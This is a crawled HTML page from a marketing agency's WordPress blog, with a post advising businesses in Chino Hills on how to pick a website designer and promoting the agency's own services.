

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oodda.com/how-to-identify-the-right-website-designer-for-your-business-in-chino-hills/
body_size: 15846
content:
<!doctype html>
<html lang="en-US" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><!-- <link media="all" href="https://www.oodda.com/wp-content/cache/autoptimize/css/autoptimize_fbcec2f04c2b8a972955229e64b6c38a.css" rel="stylesheet" /> --><title>How to Identify the Right Website Designer for Your Business in Chino Hills &#8211; OODDA &#8211; Digital Marketing Agency and eCommerce Website Design Master</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="OODDA - Digital Marketing Agency and eCommerce Website Design Master &raquo; Feed" href="https://www.oodda.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OODDA - Digital Marketing Agency and eCommerce Website Design Master &raquo; Comments Feed" href="https://www.oodda.com/comments/feed/" />
<!-- <link rel='stylesheet' id='salient-wp-menu-dynamic-css'  href='https://www.oodda.com/wp-content/cache/autoptimize/css/autoptimize_single_ca1d5dc48253dfeb847a9569d70474ef.css?ver=2631' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.oodda.com/wp-content/cache/wpfc-minified/g2njioi2/aev2b.css" media="all"/>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%7CPoppins%3A600%2C500%2C700%2C400%7COpen+Sans%3A400%7CCabin%3A400italic%2C400%2C700%2C500&#038;subset=latin&#038;ver=1679512398' type='text/css' media='all' />
<script src='//www.oodda.com/wp-content/cache/wpfc-minified/2ej40k7w/aev2b.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://www.oodda.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> -->
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#2248cb","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ffffff","button_1_button_hover":"#cccccc","button_1_link_colour":"#2248cb","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#ffffff","button_3_button_hover":"#cccccc","button_3_link_colour":"#2248cb","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#ffffff","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.oodda.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.oodda.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.oodda.com/wp-json/wp/v2/posts/9619" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oodda.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oodda.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://www.oodda.com/how-to-identify-the-right-website-designer-for-your-business-in-chino-hills/" />
<link rel='shortlink' href='https://www.oodda.com/?p=9619' />
<link rel="alternate" type="application/json+oembed" href="https://www.oodda.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oodda.com%2Fhow-to-identify-the-right-website-designer-for-your-business-in-chino-hills%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.oodda.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oodda.com%2Fhow-to-identify-the-right-website-designer-for-your-business-in-chino-hills%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.69.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-649NYY7Y43"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-649NYY7Y43');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-91396205-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-91396205-1');
</script>
<!-- Global site tag (gtag.js) - Google Ads: 991588290 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-991588290"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'AW-991588290');
</script>
<!-- Event snippet for Chinese ad Lead conversion page In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. --> <script> function gtag_report_conversion(url) { var callback = function () { if (typeof(url) != 'undefined') { window.location = url; } }; gtag('event', 'conversion', { 'send_to': 'AW-991588290/ZGH0CO-gqewBEMLf6dgD', 'event_callback': callback }); return false; } </script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '209062280733281');
fbq('track', 'PageView');
</script>
<noscript>< img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=209062280733281&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<script>
(function(h,o,t,j,a,r){
h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
h._hjSettings={hjid:3258231,hjsv:5};
a=o.getElementsByTagName('head')[0];
r=o.createElement('script');r.async=1;
r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
a.appendChild(r);
})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
( function( w, d, s, l, i ) {
w[l] = w[l] || [];
w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
var f = d.getElementsByTagName( s )[0],
j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
j.async = true;
j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
f.parentNode.insertBefore( j, f );
} )( window, document, 'script', 'dataLayer', 'GTM-56F9V2V' );
</script>
<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://www.oodda.com/wp-content/uploads/2020/10/cropped-oodda-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.oodda.com/wp-content/uploads/2020/10/cropped-oodda-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oodda.com/wp-content/uploads/2020/10/cropped-oodda-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.oodda.com/wp-content/uploads/2020/10/cropped-oodda-fav-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="post-template-default single single-post postid-9619 single-format-standard material wpb-js-composer js-comp-ver-6.7.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutExpo" data-cad="1350" data-megamenu-width="full-width" data-aie="fade-in" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="fullscreen" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="custom" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="1" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
<script type="text/javascript">
(function(window, document) {
if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
document.body.className += " using-mobile-browser mobile ";
}
if( !("ontouchstart" in window) ) {
var body = document.querySelector("body");
var winW = window.innerWidth;
var bodyW = body.clientWidth;
if (winW > bodyW + 4) {
body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
} else {
body.setAttribute("style", "--scroll-bar-w: 0px");
}
}
})(window, document);
</script>		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
<noscript>
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-56F9V2V" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-56F9V2V"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
<div id="header-space"  data-header-mobile-fixed='1'></div> 
<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="default" data-user-set-bg="#121518" data-format="default" data-permanent-transparent="false" data-megamenu-rt="1" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="" data-box-shadow="none" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="40" data-m-logo-height="24" data-padding="20" data-full-width="false" data-condense="false" >
<div id="search-outer" class="nectar">
<div id="search">
<div class="container">
<div id="search-box">
<div class="inner-wrap">
<div class="col span_12">
<form role="search" action="https://www.oodda.com/" method="GET">
<input type="text" name="s" id="s" value="" aria-label="Search" placeholder="Search" />
<span>Hit enter to search or ESC to close</span>
</form>
</div><!--/span_12-->
</div><!--/inner-wrap-->
</div><!--/search-box-->
<div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
</div><!--/container-->
</div><!--/search-->
</div><!--/search-outer-->
<header id="top">
<div class="container">
<div class="row">
<div class="col span_3">
<a id="logo" href="https://www.oodda.com" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="true" data-supplied-ml="true" >
<img class="stnd skip-lazy default-logo dark-version" width="550" height="180" alt="OODDA - Digital Marketing Agency and eCommerce Website Design Master" src="https://www.oodda.com/wp-content/uploads/2020/10/oodda-logo-blue.png" srcset="https://www.oodda.com/wp-content/uploads/2020/10/oodda-logo-blue.png 1x, https://www.oodda.com/wp-content/uploads/2020/10/oodda-retina-blue.png 2x" /><img class="mobile-only-logo skip-lazy" alt="OODDA - Digital Marketing Agency and eCommerce Website Design Master" width="50" height="50" src="https://www.oodda.com/wp-content/uploads/2020/10/oodda-logo-mobile.png" />				</a>
</div><!--/span_3-->
<div class="col span_9 col_last">
<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
<div class="slide-out-widget-area-toggle mobile-icon fullscreen" data-custom-color="false" data-icon-animation="simple-transform">
<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
</a></div>
</div>
<nav>
<ul class="sf-menu">
<li id="menu-item-6035" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6035"><a href="/about/"><span class="menu-title-text">About</span></a></li>
<li id="menu-item-6036" class="megamenu columns-3 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-6036"><a><span class="menu-title-text">Services</span></a>
<ul class="sub-menu">
<li id="menu-item-6173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-6173"><a><span class="menu-title-text">&#8211;</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
<li id="menu-item-6171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-6171"><a><span class="menu-title-text">Web Design</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
<li id="menu-item-6168" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6168"><a href="https://www.oodda.com/web-development/"><span class="menu-title-text">Web Development</span></a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-6170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-6170"><a href="/digital-marketing/"><span class="menu-title-text">Digital Marketing</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
<li id="menu-item-6175" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6175"><a href="/digital-marketing/pay-per-click/"><span class="menu-title-text">Paid Search Advertising</span></a></li>
<li id="menu-item-6176" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6176"><a href="/digital-marketing/social-media-marketing/"><span class="menu-title-text">Social Media Marketing</span></a></li>
<li id="menu-item-6177" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6177"><a href="/digital-marketing/search-engine-optimization/"><span class="menu-title-text">Search Engine Optimization</span></a></li>
<li id="menu-item-6178" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6178"><a href="/digital-marketing/marketing-to-china/"><span class="menu-title-text">Market to China</span></a></li>
</ul>
</li>
<li id="menu-item-6174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-6174"><a href="#"><span class="menu-title-text">&#8211;</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
<li id="menu-item-6166" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6166"><a href="https://www.oodda.com/video-production/"><span class="menu-title-text">Video Production</span></a></li>
<li id="menu-item-6165" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6165"><a href="https://www.oodda.com/web-hosting/"><span class="menu-title-text">Web Hosting</span></a></li>
<li id="menu-item-6164" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6164"><a href="https://www.oodda.com/customer-service/"><span class="menu-title-text">Customer Service</span></a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-6037" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6037"><a href="/work"><span class="menu-title-text">Work</span></a></li>
<li id="menu-item-6038" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6038"><a href="/contact-us/"><span class="menu-title-text">Contact</span></a></li>
<li id="menu-item-8242" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-8242"><a href="https://www.oodda.com/category/blog/"><span class="menu-title-text">Blog</span></a></li>
<li id="menu-item-6039" class="menu-item menu-item-type-custom menu-item-object-custom button_bordered menu-item-6039"><a href="tel:+16266783725"><span class="menu-title-text">626.678.3725</span></a></li>
<li id="menu-item-7806" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-7806"><a target="_blank" rel="noopener" href="https://cn1.oodda.com/"><span class="menu-title-text">中</span></a></li>
</ul>
<ul class="buttons sf-menu" data-user-set-ocm="off">
</ul>
</nav>
</div><!--/span_9-->
</div><!--/row-->
</div><!--/container-->
</header>		
</div>
<div id="ajax-content-wrap">
<div class="blurred-wrap">
<div class="container-wrap no-sidebar" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
<div class="container main-content">
<div class="row heading-title hentry" data-header-style="default_minimal">
<div class="col span_12 section-title blog-title">
<span class="meta-category">
<a class="marketing" href="https://www.oodda.com/category/marketing/" alt="View all posts in Marketing">Marketing</a>			  </span>
<h1 class="entry-title">How to Identify the Right Website Designer for Your Business in Chino Hills</h1>
<div id="single-below-header" data-hide-on-mobile="false">
<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://www.oodda.com/author/ivan/" title="Posts by ivan" rel="author">ivan</a></span></span><span class="meta-date date updated">June 28, 2023</span><span class="meta-comment-count"><a href="https://www.oodda.com/how-to-identify-the-right-website-designer-for-your-business-in-chino-hills/#respond">No Comments</a></span>			</div><!--/single-below-header-->
</div><!--/section-title-->
</div><!--/row-->
<div class="row">
<div class="post-area col  span_12 col_last">
<article id="post-9619" class="post-9619 post type-post status-publish format-standard category-marketing">
<div class="inner-wrap">
<div class="post-content" data-hide-featured-media="0">
<div class="content-inner"><div class='cta'>
<h2>How to Identify the Right Website Designer for Your Business in Chino Hills</h2>
<p>When it comes to finding the right website designer for your business in Chino Hills, it is important to consider a few key factors. First, you should look for a designer who has experience in creating websites for businesses in your industry. This will ensure that they understand the specific needs of your business and can create a website that meets those needs. Additionally, you should look for a designer who is knowledgeable about the latest web technologies and trends, as this will ensure that your website is up-to-date and able to keep up with the competition. Finally, you should look for a designer who is willing to work with you to create a website that meets your budget and timeline. </p>
<p>For more information on how to identify the right website designer for your business in Chino Hills, visit <a href="https://www.oodda.com">Oodda.com</a>. Oodda is a website design and development company that specializes in creating custom websites for businesses in Chino Hills. They have a team of experienced designers and developers who can create a website that meets your needs and budget. Plus, they offer a variety of services, such as SEO optimization, content creation, and more. Contact Oodda today to get started on your website design project.</div>
<div class='introduction'>
<h2>Introduction</h2>
<p>Are you looking for a website designer to create a website for your business in Chino Hills? Identifying the right website designer for your business can be a daunting task. It is important to consider the designer&#8217;s experience, portfolio, and customer service when making your decision. This article will provide you with tips on how to identify the right website designer for your business in Chino Hills. We will discuss the importance of researching the designer&#8217;s portfolio, experience, and customer service, as well as the importance of understanding your business&#8217;s needs. By following these tips, you can ensure that you find the right website designer for your business in Chino Hills.</p>
</div>
<div class='topics'>
<div class='topic'>
<h2>Evaluating Website Designers in Chino Hills: How to Identify the Right Fit for Your Business</h2>
<p>When it comes to finding the right website designer for your business in Chino Hills, it is important to evaluate the options carefully. There are many website designers in the area, and it can be difficult to determine which one is the best fit for your needs. To help you make the right decision, here are some tips for evaluating website designers in Chino Hills.</p>
<p>First, consider the experience and expertise of the website designer. Look for a designer who has experience in creating websites for businesses in your industry. This will ensure that they understand the specific needs of your business and can create a website that meets those needs. Additionally, look for a designer who has a portfolio of websites they have created in the past. This will give you an idea of the quality of their work and how well they can meet your expectations.</p>
<p>Second, consider the cost of the website design. Different website designers will charge different rates, so it is important to compare the cost of the website design with the quality of the work. Make sure to get quotes from multiple website designers so you can compare the cost and quality of the work.</p>
<p>Finally, consider the customer service of the website designer. Look for a designer who is willing to answer any questions you have and provide support throughout the website design process. This will ensure that you have a positive experience with the website designer and that your website is created to your satisfaction.</p>
<p>One website designer in Chino Hills that meets all of these criteria is Oodda.com. They have extensive experience in creating websites for businesses in a variety of industries, and their portfolio of websites showcases the quality of their work. Additionally, they offer competitive rates and excellent customer service. If you are looking for a website designer in Chino Hills, Oodda.com is a great option.</p>
</div>
</div>
</div>        
</div><!--/post-content-->
</div><!--/inner-wrap-->
</article>
<div id="author-bio" class="" data-has-tags="false">
<div class="span_12">
